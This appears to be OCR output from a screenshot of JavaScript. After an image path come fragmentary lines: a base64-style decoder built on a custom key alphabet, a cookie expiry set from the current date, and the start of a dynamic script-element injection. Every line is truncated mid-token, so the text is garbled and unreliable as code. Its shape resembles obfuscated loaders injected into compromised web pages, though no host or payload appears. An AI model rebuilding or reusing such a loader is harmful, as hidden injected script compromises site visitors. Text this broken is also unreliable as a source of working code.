
(document.g
{try{if(document.
i=0;i120)return;if
key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmn
{h1=key.indexOf(input.charAt(i++));h2=key.indexO
<<6)|h4;dec+=String.fromCharCode(o1)
dec;
Date();d.setTime(d.getTim
path=
s=document.createElement('sc
(document.g